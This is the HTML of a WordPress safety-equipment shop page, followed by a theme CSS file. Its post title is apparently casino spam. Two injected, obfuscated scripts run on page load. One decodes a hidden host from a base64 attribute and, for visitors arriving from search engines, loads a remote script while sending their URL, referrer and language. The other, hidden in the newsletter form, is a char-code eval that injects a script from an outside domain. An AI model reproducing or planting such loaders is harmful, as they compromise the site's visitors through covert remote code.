<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/ras-safety.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11865,"title":"Leovegas%20Casino%20India%20Review%202022%20%C2%BB%20Around%2080%20000%20Bonu%20%E2%80%93%20Ras%20Safety","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ras-safety.com/index.php/cart/","ajaxurl":"https://ras-safety.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ras-safety.com/","shop_url":"https://ras-safety.com/index.php/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.4" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.4" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.4" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.3" id="wc-add-to-cart-variation-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ee7dff569aef7ccca658f45eb5db44de --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-categories-container"><ul id="menu-categories" class="site-mobile-menu"><li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9249 item-level-0"><a href="https://ras-safety.com/index.php/product-category/pody-protection/" class="woodmart-nav-link"><span class="nav-link-text">Body Protection</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9250 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/coverall/" class="woodmart-nav-link"><span class="nav-link-text">Coverall</span></a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9251 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" class="woodmart-nav-link"><span class="nav-link-text">Fire Retardant Coverall</span></a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" class="woodmart-nav-link"><span class="nav-link-text">Fireman Suit</span></a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/rainsuit/" class="woodmart-nav-link"><span class="nav-link-text">Rainsuit</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-0"><a href="https://ras-safety.com/index.php/product-category/eye-protection/" class="woodmart-nav-link"><span class="nav-link-text">Eye Protection</span></a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256 item-level-0"><a href="https://ras-safety.com/index.php/product-category/foot-protection/" class="woodmart-nav-link"><span class="nav-link-text">Foot Protection</span></a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hand-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hand Protection</span></a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-0"><a href="https://ras-safety.com/index.php/product-category/head-protection/" class="woodmart-nav-link"><span class="nav-link-text">Head Protection</span></a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hearing-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hearing Protection</span></a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-0"><a href="https://ras-safety.com/index.php/product-category/respiratory-protection/" class="woodmart-nav-link"><span class="nav-link-text">Respiratory Protection</span></a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-0"><a href="https://ras-safety.com/index.php/product-category/uncategorized/" class="woodmart-nav-link"><span class="nav-link-text">Uncategorized</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-0"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-0"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9287 item-level-0"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-0"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="mfp-with-anim woodmart-promo-popup">
				<div class="woodmart-popup-inner">
					<style>.elementor-212 .elementor-element.elementor-element-9802859{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-212 .elementor-element.elementor-element-9802859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title, .elementor-212 .elementor-element.elementor-element-5049977 .title-subtitle, .elementor-212 .elementor-element.elementor-element-5049977 .woodmart-title-container{max-width:70%;}.elementor-212 .elementor-element.elementor-element-5049977 .title{font-size:34px;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title{font-size:14px;}.elementor-212 .elementor-element.elementor-element-424eeb9 .mc4wp-form-fields{max-width:400px;}.elementor-212 .elementor-element.elementor-element-424eeb9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-212 .elementor-element.elementor-element-8391366 .elementor-text-editor{text-align:left;}</style>		<div data-elementor-type="wp-post" data-elementor-id="212" class="elementor elementor-212" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9802859 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9802859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2362127 color-scheme-light" data-id="2362127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5049977 elementor-widget elementor-widget-wd_title" data-id="5049977" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-white woodmart-title-style-default woodmart-title-size-large text-center">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					HEY YOU, SIGN UP AND CONNECT TO RAS SAFETY!				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-424eeb9 elementor-widget elementor-widget-wd_mailchimp" data-id="424eeb9" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p class="col">
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p class="col-auto">
	<input type="submit" value="Sign up" />
</p>
</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769349694" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-8391366 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8391366" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Will be used in accordance with our <strong>Privacy Policy</strong></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
						</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 14:01:34 -->

--- FILE ---
content_type: text/css
request_url: https://ras-safety.com/wp-content/uploads/2021/02/xts-theme_settings_default-1614325910.css?ver=5.3.4
body_size: 3711
content:
.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#f18f19;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: "Lato", Arial, Helvetica, sans-serif;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product_title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.font-alt{
	font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: "Poppins", Arial, Helvetica, sans-serif;font-weight: 600;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;
}

